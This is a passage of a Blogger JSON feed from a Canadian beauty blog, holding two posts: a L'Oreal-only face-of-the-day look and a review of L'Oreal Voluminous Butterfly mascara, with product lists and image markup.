District"},{"term":"vintage products"},{"term":"virtual domination"},{"term":"visible lift"},{"term":"vita bath"},{"term":"vita lift"},{"term":"viva la juicy"},{"term":"voer fx vichy"},{"term":"volume and length"},{"term":"wand"},{"term":"wash"},{"term":"watCAN"},{"term":"waterproof liner"},{"term":"watts up"},{"term":"waver"},{"term":"wax melts"},{"term":"wayne goss"},{"term":"weekly polish"},{"term":"well"},{"term":"wella"},{"term":"wen"},{"term":"what's in my"},{"term":"what's in my shower"},{"term":"whimsical"},{"term":"whips"},{"term":"white eyeshadow"},{"term":"wild ombre"},{"term":"wine not"},{"term":"winter 2021"},{"term":"winter 2023"},{"term":"winter hands"},{"term":"winter skin"},{"term":"wipes. eye wipes"},{"term":"wonder water"},{"term":"wonder woman"},{"term":"world"},{"term":"worst"},{"term":"wright spa"},{"term":"wrinkles"},{"term":"x3 clean"},{"term":"x3 clean foam"},{"term":"x3 clean spray"},{"term":"yaby"},{"term":"yves rocher"},{"term":"zebra bronzer"},{"term":"zodiac"}],"title":{"type":"text","$t":"Beauty Vixen"},"subtitle":{"type":"html","$t":"A Canadian Beauty Blog. Exploring my love of all things beautiful. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beautyvixen.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/-\/voluminous+butterfly+mascara?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/search\/label\/voluminous%20butterfly%20mascara"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nProducts used:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nEyes:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Fixing and Unifying Eye Shadow Primer\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Eye Shadow Quad in 300 Rose Nude\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Lé Khôl Eye Liner in 116 Rainforest Green\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nColour Riche Le Sourcil Eyebrow Pencil in 302 Golden Brown\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVoluminous Butterfly Intenza Mascara in Waterproof Blackest Black\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiZaM8gw_RdApOUCk3hmPipvZ59domylCoXHCB_aTvy-jbF4SE9Sbl70zbgt1YA25ug_mwLnwlwiVhHguyE8v7RIq2oF-AdWLX_xY-IXZpq-Hd9ZAxdk-6OxFgdZGLdPpqrtqGAn-Vf4w\/s1600\/IMG_1408.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nFace:\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nMagic Lumi Light infusing Primer\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nTrue Match Lumi Healthy Luminous Makeup in W1-2 Porcelain\/Light\/Ivory\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Concealer in 301 Fair\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: start;\"\u003E\nVisible Lift Blur Blush in 501 Soft Peach\u003C\/div\u003E\n\u0026nbsp;Infallible Pro-Matte Finish Powder in 100 Porcelain\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPxnABIRsBthckQdkvCXvJp2cJzNzvS3h0iKS0Jx36ypppagPqpOxBBqXYxY_VFZAPlaq02RxL9DwfHmNw1t4Fvt-RknVN9TzlOLeUQIXLWpCQrMI-aGL_L1ngjefFmRRVs2ldw9CDE_JK\/s1600\/IMG_1407.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLips:\u003Cbr \/\u003E\nInfallible Lipstick in 111 Passionate Petal\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vwbwSdH-9uqfWeCredl0zsgKKG8ypOOgmwKxQE5Gnf-ds7A3JNohF4E5z11I2zwtsTNIy6l_8k7kKE4gffV46LyiKCLqt4980zQDrgdpereRKW5TFPO7vCdMNR4fdHbjPa-WJ-lemL-_\/s1600\/IMG_1416.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSo that is about it for the look. I am really happy at how flawless it all turned out. The eyeshadow primer is definitely one of the best I have tried in a very long time, it makes the rose toned quad stay all day and blend like a dream.\u003Cbr \/\u003E\nI had heard some mixed things about the Infallible lipstick, but I must say I found it stayed all day and once the moisturizing top coat was applied I had no complaints about my lips being dry. Don't get me wrong, they felt like pretty darn dry until that top coat went on, but once it was on, it they felt just fine, and for the rest of the day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a few more shots of the overall look of the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfF2t9V2ELUpSexOfhTa62WaddoTBRrXRI9IAlSItSxt13jERpBwRRKPJ6j-WL-bzCavBLGw_ukfJQcf1YBXqv-eySkrGoYo02Pcxxy5dsDfm8zcCQedmuuTEQx3gaN7C83IZzQBgQgpsn\/s1600\/IMG_1395.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxb3TFmWvI2DRbBlzr77xnxGDJT6-LZ10eFpKLi_lt7-onsBQnQHZHxR4bSZsdz9MFt2Mu3MiNyZifw-V7o5w2z_GNDJdHJCyy8KDpBgM5D7qdqiGJXqmZbj_yEHCUJAVmAVBVrw6BI8nk\/s1600\/IMG_1398.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.pinterest.com\/pin\/create\/extension\/?url=https%3A%2F%2Fwww.blogger.com%2Fblogger.g%3FblogID%3D7642044491246955861%23editor%2Ftarget%3Dpost%3BpostID%3D558699764929463315%3BonPublishedMenu%3Dallposts%3BonClosedMenu%3Dallposts%3BpostNum%3D3%3Bsrc%3Dlink\u0026amp;media=https%3A%2F%2Fimages-blogger-opensocial.googleusercontent.com%2Fgadgets%2Fproxy%3Furl%3Dhttp%253A%252F%252F3.bp.blogspot.com%252F-rXdn5l7d5nQ%252FVReBUw2HDvI%252FAAAAAAAAPiU%252FZV3h06TJ0u8%252Fs1600%252FIMG_1416.JPG%26container%3Dblogger%26gadget%3Da%26rewriteMime%3Dimage%252F*\u0026amp;xm=h\u0026amp;xv=sa1.35\u0026amp;description=\" style=\"background-color: transparent; background-image: url(data:image\/png; border: none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 1534px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/558699764929463315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/04\/loreal-one-brand-fotdrose-nude.html","title":"L'oreal One Brand FOTD:Rose Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-424045114148899877"},"published":{"$t":"2013-11-18T10:28:00.000-08:00"},"updated":{"$t":"2013-11-18T10:29:41.646-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"butterfly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mascara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'Oreal Paris Voluminous Butterfly Mascara"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUbYzEfMD8orH2-h7J3PULOdFfMJcXyHYK3eZgj9AMrKJBwb9pXPS-Zi74OKStj8Zj9q6xbRbj1T1HJUAp1aSdkdQWZyF3I78NBrODbAQzhBO9njyRven81f2RlqHOcYQyAL9mZKQ5VIv\/s1600\/VoluminousButterfly2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUbYzEfMD8orH2-h7J3PULOdFfMJcXyHYK3eZgj9AMrKJBwb9pXPS-Zi74OKStj8Zj9q6xbRbj1T1HJUAp1aSdkdQWZyF3I78NBrODbAQzhBO9njyRven81f2RlqHOcYQyAL9mZKQ5VIv\/s640\/VoluminousButterfly2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nGet the red carpet’s most iconic flared-out lash look with L’Oréal Paris’ new Voluminous Butterfly Mascara. The newest member to the legendary family of Voluminous mascaras enables women to achieve this coveted lash look with the simple stroke of its innovative new “butterfly” mascara brush. The new, wing-tipped asymmetrical brush features two unique sides including one with shorter bristles for serious fringe volume boosting and lengthening. While the other side of the brush is curved with a mix of short-to-long bristles for grabbing and separating each lash for a full, flared-out finish. The new formula offers 6x the volume of regular mascaras. “Cocoon smart” fibers individually cover lashes instead of wrapping them together for maximum lash separation and flare. Voluminous Butterfly Mascara is available in three shades including Black, Blackest Black and Black Brown. -lorealparisusa.com\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1t6MjfVsrFVTRU3N7HHkydsk7oaMYIzBW85hGmy9Gebx9SGBbYu2AqNhimGo-1gT99OeaRtXZ6XKEWQ5dMiI8nKDMGf10Aub_Yf6-fvXmp5NfZtqaMgrqMBAXnkNbJ5lIkcSlfggja53l\/s1600\/DSCF2687.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1t6MjfVsrFVTRU3N7HHkydsk7oaMYIzBW85hGmy9Gebx9SGBbYu2AqNhimGo-1gT99OeaRtXZ6XKEWQ5dMiI8nKDMGf10Aub_Yf6-fvXmp5NfZtqaMgrqMBAXnkNbJ5lIkcSlfggja53l\/s640\/DSCF2687.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChwjMd2SKoA9vScMRKGy1gl16wcey8a2allPK5VYLEln9DZI_HPe6eNimSoQazkWcd_6oP6_k_moqkPSs3WTMjJ8Sb6AEYTgo9THZcQ2hGHlfmoX0YXunLlBx4K5Las5NYVs8yvAdr-C9\/s1600\/DSCF2690.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjChwjMd2SKoA9vScMRKGy1gl16wcey8a2allPK5VYLEln9DZI_HPe6eNimSoQazkWcd_6oP6_k_moqkPSs3WTMjJ8Sb6AEYTgo9THZcQ2hGHlfmoX0YXunLlBx4K5Las5NYVs8yvAdr-C9\/s640\/DSCF2690.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-waHOy8efTCP19dkrfM1VZb41O7KxoxhdMD89oe7Az-XoEGqtGxoyxwyJrvHyoSK9htZ_WSMTDv61PrrliE1n_Y09VEoF9yCUO5Fa0G015JzFYV7aC8VzZbhox0-_yyWQ33_dSlqm59dg\/s1600\/VoluminousButterfl3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-waHOy8efTCP19dkrfM1VZb41O7KxoxhdMD89oe7Az-XoEGqtGxoyxwyJrvHyoSK9htZ_WSMTDv61PrrliE1n_Y09VEoF9yCUO5Fa0G015JzFYV7aC8VzZbhox0-_yyWQ33_dSlqm59dg\/s640\/VoluminousButterfl3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTo say that the wait for this mascara to come to Canada has felt like forever would be an understatement. I first heard about it on twitter in the spring and have been anxious ever since. Why? One, it looks amazing, just look at that brush. Second, butterflies! I love butterflies. It was first released in France and was launched under the French name for butterfly, papillon. Ok so now you're say so what. Well, I love butterflies because I have a papillon dog, a butterfly dog. So all in all...I'm excited, so excited here is a picture of my dog, Monty.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GZscj0cL4oUTl7YDDMvu4BO3hPQ5yB1VYhr5h78tMgAXA4HhPEirNeA5ty27w83osS9lx0IETg1vhcB5biO9fGgyQD72DsvJ8U_qMei0Dyu7dxN7XZ4CZx4kxa3kyvZtNH-b58RzSpeI\/s1600\/IMG_4455.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GZscj0cL4oUTl7YDDMvu4BO3hPQ5yB1VYhr5h78tMgAXA4HhPEirNeA5ty27w83osS9lx0IETg1vhcB5biO9fGgyQD72DsvJ8U_qMei0Dyu7dxN7XZ4CZx4kxa3kyvZtNH-b58RzSpeI\/s400\/IMG_4455.jpg\" width=\"378\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMonty, my little butterfly dressed up as Marty McFly on halloween.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\nOk so back to the mascara. This want is crazy! It gives a lift like I have never seen. Boldness, Drama, Thick and Full Lashes. \u0026nbsp;doesn't clump. The brush makes it really easy to get right at the base of the lash. It is everything you could ever want. See my pics below. My left eye has the mascara and right has nothing. What a difference.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 